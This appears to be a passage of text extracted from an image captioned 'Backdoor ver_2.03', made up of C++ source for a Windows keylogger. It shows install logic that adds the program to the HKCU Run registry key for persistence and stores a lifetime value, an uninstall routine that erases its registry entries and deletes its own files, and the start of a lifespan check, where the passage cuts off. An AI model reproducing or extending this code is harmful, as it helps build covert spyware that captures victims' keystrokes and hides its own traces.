 Backdoor ver_2.03
if (path.empty()) {
path = programPath;
}
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
std::string keyValue = "\"";
keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOF